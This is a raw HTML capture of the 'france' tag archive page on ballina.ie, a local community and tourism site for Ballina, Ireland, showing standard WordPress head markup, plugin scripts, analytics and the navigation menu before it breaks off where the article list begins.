

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ballina.ie/tag/france/
body_size: 16316
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->

<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<!--<![endif]-->
	<!-- BEGIN head -->
	<head>
		<!-- Meta Tags -->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<!--[if lte IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
		<![endif]-->
		<!-- Favicon -->
					<link rel="shortcut icon" href="https://www.ballina.ie/wp-content/uploads/2015/03/ballina_favicon_logo.png" type="image/x-icon" />
				
		<link rel="alternate" type="application/rss+xml" href="https://www.ballina.ie/feed/" title="Ballina.ie latest posts" />
		<link rel="alternate" type="application/rss+xml" href="https://www.ballina.ie/comments/feed/" title="Ballina.ie latest comments" />
		<link rel="pingback" href="https://www.ballina.ie/xmlrpc.php" />

		<title>france &#8211; Ballina.ie</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ballina.ie &raquo; Feed" href="https://www.ballina.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ballina.ie &raquo; france Tag Feed" href="https://www.ballina.ie/tag/france/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ballina.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://www.ballina.ie/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ballina.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.ballina.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-legacy.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://www.ballina.ie/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ballina.ie/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.rs-background-video-layer iframe{visibility:inherit !important}
</style>
<link rel='stylesheet' id='santapress-css'  href='https://www.ballina.ie/wp-content/plugins/santapress/public/css/santapress-public-all.min.css?ver=1.6.2' type='text/css' media='all' />
<style id='santapress-inline-css' type='text/css'>
.santapress-post.modal, .sp-modal-iframe.modal { max-width: 500px }
.santapress-post.modal:before { display:none; }
.santapress-post.modal:after { display:none; }
</style>
<link rel='stylesheet' id='SFSIPLUSmainCss-css'  href='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Dosis&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css'  href='https://fonts.googleapis.com/css?family=Oswald&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-3-css'  href='https://fonts.googleapis.com/css?family=PT+Sans&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-4-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/reset.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ballina.ie/wp-content/plugins/js_composer/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/main-stylesheet.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/lightbox.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/shortcodes.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/owl.carousel.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/animate.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/responsive.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dat-menu-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/dat-menu.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.ballina.ie/wp-admin/admin-ajax.php?action=ot_dynamic_css&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme-child/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.ballina.ie/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.8' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var ot = {"THEME_NAME":"multimag","THEME_FULL_NAME":"Multimag","adminUrl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/www.ballina.ie\/wp-content\/themes\/multimag-theme\/images\/","cssUrl":"https:\/\/www.ballina.ie\/wp-content\/themes\/multimag-theme\/css\/","themeUrl":"https:\/\/www.ballina.ie\/wp-content\/themes\/multimag-theme"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.4.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.4.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/owl.carousel.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-admin/admin-ajax.php?action=ot_dynamic_js&#038;ver=1'></script>
<link rel='https://api.w.org/' href='https://www.ballina.ie/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ballina.ie/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ballina.ie/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />
<meta name="generator" content="WooCommerce 4.0.1" />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-78252094-1', 'auto');
		ga('send', 'pageview');
		
		</script>
	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="gQyNBN1cXFJmYzHCWMLe"/><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.10";
            WP_VID_LIGHTBOX_URL="https://www.ballina.ie/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.ballina.ie/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-page .cart-collaterals input.checkout-button, .woocommerce .checkout-button {
    background-color: #7ebb84;
}

.woocommerce .products .product {
	width: 50% !important;
}
.woocommerce .products .product a.button
{
	float: unset !important;
}

.woocommerce-page .cart-collaterals input.checkout-button, .woocommerce .checkout-button {
    background-color: #7ebb84 !important;
    color: white !important;
    font-weight: normal !important;
}		</style>
			

	<!-- END head -->
	</head>
	
	<!-- BEGIN body -->
	<body class="archive tag tag-france tag-109 theme-multimag-theme sfsi_plus_actvite_theme_flat woocommerce-no-js wpb-js-composer js-comp-ver-4.4 vc_responsive">
			
						
		<!-- BEGIN .header -->
		<header class="header">
				
			<!-- BEGIN .wrapper -->
			<div class="wrapper">

				<div class="header-flex">

					<div class="header-flex-box">
														<a href="https://www.ballina.ie"><img src="https://www.ballina.ie/wp-content/uploads/2015/03/ballina_main_logo_big.png" alt="Ballina.ie" /></a>
											</div>

											<div class="header-flex-box banner">
							<div style="text-align: center; width: 100%;" ><a href="https://ballinasalmonfestival.ie/"><img src="https://www.ballina.ie/wp-content/uploads/2024/05/BSF-Logo-60-Yrs-1.jpg" alt="" title="" width="500px" /></a></div>						</div>
										
						<div id="bci">
									<a href="https://www.ballina.ie/ballina-chamber-of-commerce-ireland/"><img src="//www.ballina.ie/wp-content/uploads/2018/05/Ballina-Chamber-Logo-Transparent-RGB.png"></img></a>
									<div class="clear-float"></div>
								</div>
					</div>
				</div>
				<div class="header-center" style="display:none;">
												<a href="https://www.ballina.ie"><img src="https://www.ballina.ie/wp-content/uploads/2015/03/ballina_main_logo_big.png" alt="Ballina.ie" /></a>
									</div>
				
			<!-- END .wrapper -->
			</div>
			<!-- <nav id="main-menu"> -->
			<nav id="main-menu" class="main-menu-dark willfix">
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					<div class="right">
																									<div class="menu-icon">
								<a href="javascript:void(0);"><i class="fa fa-search"></i></a>
								<div class="content content-search">
									<form method="get" action="https://www.ballina.ie" name="searchform" >
										<input type="search" class="head-search-input" value="" placeholder="Search things.." required=""  name="s" id="s">
										<input type="submit" class="head-search-button" value="Search">
									</form>
								</div>
							</div>
											</div>
					<ul class="load-responsive" rel="Main Menu"><li id="menu-item-575" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/ballina-tourist/">Ballina Tourist</a></li>
<li id="menu-item-737" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/events/">Events</a></li>
<li id="menu-item-681" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/news-and-blogs/">News &#038; Blogs</a></li>
<li id="menu-item-578" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/ballina-chamber-of-commerce-ireland/">Ballina Chamber</a></li>
<li id="menu-item-1641" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="http://directory.ballina.ie">Directory</a></li>
<li id="menu-item-579" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ot-dropdown"><a href="https://www.ballina.ie/about-ballina/"><span>About Ballina</span></a>
<ul class="sub-menu">
	<li id="menu-item-592" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/live-in-ballina/">Live in Ballina</a></li>
	<li id="menu-item-663" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/work-in-ballina/">Work in Ballina</a></li>
	<li id="menu-item-597" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/invest-in-ballina/">Invest in Ballina</a></li>
	<li id="menu-item-580" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-6152" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ballina.ie/product/ballina-shopping-voucher/">Shopping Vouchers</a></li>
</ul>				<!-- END .wrapper -->
				</div>
			</nav>

		<!-- END .header -->
		</header>

		<!-- BEGIN .boxed -->
		<div class="boxed">

			<!-- BEGIN .content -->
			<section class="content">
				
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
										
					

					<!-- BEGIN .split-block -->
					<div class="split-block sidebar-right">
												<!-- BEGIN .main-content -->
						<div class="main-content
													"
							>
						

							
	<div class="ot-panel-block">
							

	<div class="title-block" style="border-bottom: 4px solid #2771BB;">
		<h2>Tag &quot;france&quot;</h2>
					</div>

			
		<div class="blog-articles">
